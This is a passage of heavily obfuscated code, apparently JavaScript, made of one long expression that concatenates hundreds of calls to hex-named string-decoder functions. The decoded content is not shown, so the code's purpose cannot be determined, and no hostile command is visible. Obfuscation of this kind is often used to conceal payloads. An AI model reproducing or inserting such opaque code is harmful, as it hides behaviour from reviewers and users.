O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00